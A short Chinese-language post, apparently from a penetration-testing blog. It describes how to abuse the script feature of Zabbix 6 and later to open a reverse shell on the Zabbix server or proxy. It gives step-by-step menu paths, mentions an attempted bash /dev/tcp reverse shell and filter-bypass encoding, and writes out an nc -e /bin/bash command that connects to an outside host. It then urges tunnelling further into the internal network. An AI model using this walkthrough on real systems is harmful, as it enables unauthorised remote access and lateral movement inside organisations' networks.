该操作便于拿到zabbix服务器或者zabbix proxy,然后深入渗透,这个操作只对于6以后版本的zabbix,6之前的版本,不用那么费事,直接写命令执行即可,6之后的版本做了部分特殊字符过滤,直接执行命令执行不了,尝试过 /bin/bash -i >&/tcp/ip/1.1.1.1/23333这类操作,通过编码绕过,都不能很好的拿到bash伪终端。经过慢慢的尝试,最终使用nc反弹,也是能执行命令了。

- 新建脚本:配置->脚本->创建脚本

范围选择:手动执行主机操作

执行在Zabbix server (代理)或zabbix服务器,不能选择zabbix客户端,没作用,客户端也不会反弹。

命令内容:

`echo -n "nc 10.0.1.2 23333 -e /bin/bash" |bash`



然后在监测->主机,点击选择要执行的脚本

基本进去权限比较小,自行打通道后,进一步进行渗透即可,基本遇到的情况都是在同一个内网。

不建议使用zabbix作为企业服务监控,整不好内网就成马场。

目前使用 prometheus + grafana。